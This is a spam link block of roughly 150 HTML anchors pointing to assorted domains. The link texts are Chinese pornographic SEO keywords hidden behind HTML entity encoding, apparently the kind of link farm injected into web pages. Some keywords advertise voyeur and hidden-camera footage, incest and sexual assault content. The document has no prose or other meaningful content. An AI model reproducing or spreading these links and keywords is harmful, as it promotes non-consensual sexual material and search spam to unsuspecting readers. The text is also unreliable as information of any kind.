<a href="http://jsdtsjjd.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://buyforman.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://ausprop.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://dqhpw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://52fangte.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://5y57.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://361che.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://266r.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://hlpyx.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://33648a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hysmy.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://yuan56.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://choujiang6.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://64155500.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://sryx.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://t3f3.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bt516.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gddac.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://zztlwz.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://zzrzhb.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://jx886.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://smbg.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://0769top.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yingshibo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ntfk120.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gpwz.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://993711.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ztlights.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymsww.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://tjpa18.cn" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://nyorange.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf868.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://89al.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lovejunkihk.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://myczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mine898.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://fylishi.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tnxia.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yug15.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://98xsk.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://y9633.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://hg18883.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://asydz.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://0551999.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://h6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://xctechan.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
